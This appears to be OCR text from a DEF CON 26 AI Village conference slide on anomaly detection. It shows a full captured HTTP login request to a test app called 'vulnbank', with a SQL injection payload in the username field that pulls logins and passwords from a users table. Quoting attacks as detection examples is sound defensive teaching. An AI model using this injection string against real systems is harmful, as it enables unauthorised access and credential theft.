 DEF 26 CON
SONM
CAESARS PALACE
LAS VEGAS
NY
Take three: anomaly detection
If the anomalous request was to be visualised:
POST /vulnbank/online/api.php HTTP/1.1
Host: 10.0.212.25
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.212.25/vulnbank/online/login.php
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 76
Cookie: PHPSESSID=mlacs0uiou344i3fa53s7raut6
Connection: keep-alive
type=user&action=login&username=none'+union+select+1,2,login,password,5,6,7,NULL,NULL,10,11,12,13,14,15,16,17+fro
m+users+limit+1+--1
AI VILLAGE
AUGUST 9-12, 2018
LAS VEGAS